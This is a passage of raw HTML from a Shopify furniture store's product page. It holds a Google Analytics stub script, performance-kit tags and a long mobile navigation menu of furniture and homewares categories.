  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://rivercityhouseandhome.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="42014048423"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="150247866585"
  data-theme-name="Warehouse"
  data-theme-version="6.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rivercityhouseandhome.com.au/api/collect"
></script>
</head>

  <body class="warehouse--v4 features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19452788834521__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><section data-section-id="sections--19452788834521__header" data-section-type="header" data-section-settings="{
  &quot;navigationLayout&quot;: &quot;inline&quot;,
  &quot;desktopOpenTrigger&quot;: &quot;hover&quot;,
  &quot;useStickyHeader&quot;: true
}">
  <header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Open menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Indoor Furniture<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Outdoor Furniture<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Bedroom<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Home & Lifestyle<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Need help?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#34bdb9" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#34bdb9" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:support@rivercityhouseandhome.com.au">support@rivercityhouseandhome.com.au</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-0" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Living Room<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-0" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/armchairs" class="mobile-menu__nav-link" data-type="menuitem">Armchairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/coffee-tables" class="mobile-menu__nav-link" data-type="menuitem">Coffee Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/console-table" class="mobile-menu__nav-link" data-type="menuitem">Console & Hall Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/entertainment-units" class="mobile-menu__nav-link" data-type="menuitem">Entertainment Units</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/room-dividers" class="mobile-menu__nav-link" data-type="menuitem">Room Dividers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/rugs" class="mobile-menu__nav-link" data-type="menuitem">Rugs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/sideboards-buffets" class="mobile-menu__nav-link" data-type="menuitem">Sideboards & Buffets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/sofa-beds" class="mobile-menu__nav-link" data-type="menuitem">Sofas & Sofa Beds</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-1" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Dining Room<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-1" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bar-stools" class="mobile-menu__nav-link" data-type="menuitem">Bar Stools</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-living/Buffet" class="mobile-menu__nav-link" data-type="menuitem">Buffets & Sideboards</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dining-chairs" class="mobile-menu__nav-link" data-type="menuitem">Dining Chairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dining-sets" class="mobile-menu__nav-link" data-type="menuitem">Dining Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dining-tables" class="mobile-menu__nav-link" data-type="menuitem">Dining Tables</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-2" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bathroom & Laundry<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-2" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bathroom-cabinets-storage" class="mobile-menu__nav-link" data-type="menuitem">Bathroom Cabinets & Storage</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bathroom-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Bathroom Mirrors</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/laundry-hampers" class="mobile-menu__nav-link" data-type="menuitem">Laundry Hampers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bathroom-sinks-basins" class="mobile-menu__nav-link" data-type="menuitem">Sinks & Basins</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shower-heads-sets" class="mobile-menu__nav-link" data-type="menuitem">Shower Heads & Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bathroom-taps" class="mobile-menu__nav-link" data-type="menuitem">Taps</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/towel-racks" class="mobile-menu__nav-link" data-type="menuitem">Towel Racks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/vanity-units-basins" class="mobile-menu__nav-link" data-type="menuitem">Vanity Units</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-3" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bedroom<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-3" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages" class="mobile-menu__nav-link" data-type="menuitem">Bed & Mattress Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/beds" class="mobile-menu__nav-link" data-type="menuitem">Bed Frames</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bedside-tables" class="mobile-menu__nav-link" data-type="menuitem">Bedside Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dressing-tables" class="mobile-menu__nav-link" data-type="menuitem">Dressing Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/headboards" class="mobile-menu__nav-link" data-type="menuitem">Headboards</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/mattresses" class="mobile-menu__nav-link" data-type="menuitem">Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/storage-ottomans" class="mobile-menu__nav-link" data-type="menuitem">Storage Ottomans </a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tallboys" class="mobile-menu__nav-link" data-type="menuitem">Tallboys & Drawers</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-4" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Office<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-4" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/office-chairs" class="mobile-menu__nav-link" data-type="menuitem">Office Chairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gaming-desks-chairs" class="mobile-menu__nav-link" data-type="menuitem">Gaming Chairs & Desks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/office-desks" class="mobile-menu__nav-link" data-type="menuitem">Desks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/stand-up-desks" class="mobile-menu__nav-link" data-type="menuitem">Sit-Stand Desks</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-5" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Storage<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-5" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bookcases-shelving" class="mobile-menu__nav-link" data-type="menuitem">Bookcases & Shelving</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/garage-shelving" class="mobile-menu__nav-link" data-type="menuitem">Garage Shelving</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kids-shelves-storage" class="mobile-menu__nav-link" data-type="menuitem">Kids Shelves & Storage</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shoe-racks" class="mobile-menu__nav-link" data-type="menuitem">Shoe Racks</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-6" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Christmas<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-6" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/christmas-trees" class="mobile-menu__nav-link" data-type="menuitem">Christmas Trees</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/christmas-lights" class="mobile-menu__nav-link" data-type="menuitem">Christmas Lights</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/christmas-inflatables" class="mobile-menu__nav-link" data-type="menuitem">Christmas Inflatables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/christmas-garlands-wreaths" class="mobile-menu__nav-link" data-type="menuitem">Christmas Garlands & Wreaths</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-7" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Outdoor Seating<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-7" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/garden-benches" class="mobile-menu__nav-link" data-type="menuitem">Garden Benches</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/hanging-chairs-hammocks" class="mobile-menu__nav-link" data-type="menuitem">Hanging Chairs & Hammocks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-chairs" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Chairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-lounges" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Lounges & Sofas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-recliners" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Recliners</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/sun-lounges-day-beds" class="mobile-menu__nav-link" data-type="menuitem">Sun Lounges & Day Beds</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-8" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Outdoor Tables & Dining Sets<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-8" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-bar-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Bar Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-bistro-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Bistro Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-dining-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Dining Sets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-tables" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Tables</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-9" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Outdoor Shade & Shelter<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-9" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-awnings-sun-shades" class="mobile-menu__nav-link" data-type="menuitem">Awnings & Sun Shades</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gazebos-marquees" class="mobile-menu__nav-link" data-type="menuitem">Gazebos & Marquees</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-blinds" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Blinds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/umbrellas-parasols" class="mobile-menu__nav-link" data-type="menuitem">Umbrellas</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-10" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Sheds, Greenhouses & Storage<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-10" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/garden-sheds" class="mobile-menu__nav-link" data-type="menuitem">Garden Sheds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/greenhouses" class="mobile-menu__nav-link" data-type="menuitem">Greenhouses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/outdoor-storage" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Storage</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-11" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Outdoor Living & Decor<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-11" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-artificial-turf-and-grass" class="mobile-menu__nav-link" data-type="menuitem">Artificial Turf</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bbqs-and-smokers" class="mobile-menu__nav-link" data-type="menuitem">BBQs and Smokers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/fire-pits" class="mobile-menu__nav-link" data-type="menuitem">Fire Pits</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-outdoor-living/Fountain" class="mobile-menu__nav-link" data-type="menuitem">Fountains</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/home-garden-tools" class="mobile-menu__nav-link" data-type="menuitem">Home & Garden Tools</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-outdoor-living/Outdoor-Heater" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Heaters</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/party-lights" class="mobile-menu__nav-link" data-type="menuitem">Party Lights</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pet-essentials/Pet-Outdoors" class="mobile-menu__nav-link" data-type="menuitem">Pet Kennels, Hutches & Cages</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-12" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Beds by Size<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-12" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/king-beds" class="mobile-menu__nav-link" data-type="menuitem">King Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/queen-beds" class="mobile-menu__nav-link" data-type="menuitem">Queen Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/double-beds" class="mobile-menu__nav-link" data-type="menuitem">Double Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/king-single-beds" class="mobile-menu__nav-link" data-type="menuitem">King Single Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/single-beds" class="mobile-menu__nav-link" data-type="menuitem">Single Beds</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-13" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Mattresses by Size<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-13" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/king-mattresses" class="mobile-menu__nav-link" data-type="menuitem">King Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/queen-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Queen Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/double-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Double Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/king-single-mattresses" class="mobile-menu__nav-link" data-type="menuitem">King Single Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/single-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Single Mattresses</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-14" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bed & Mattress Bundles<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-14" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/King-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium King Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:King" class="mobile-menu__nav-link" data-type="menuitem">King Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/Queen-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium Queen Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:Queen" class="mobile-menu__nav-link" data-type="menuitem">Queen Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/Double-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium Double Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:Double" class="mobile-menu__nav-link" data-type="menuitem">Double Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:King-Single" class="mobile-menu__nav-link" data-type="menuitem">King Single Bundles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bed-and-mattress-packages/__label2:Single" class="mobile-menu__nav-link" data-type="menuitem">Single Bundles</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-15" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Mattress Toppers<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-15" class="mobile-menu__nav-collapsible">
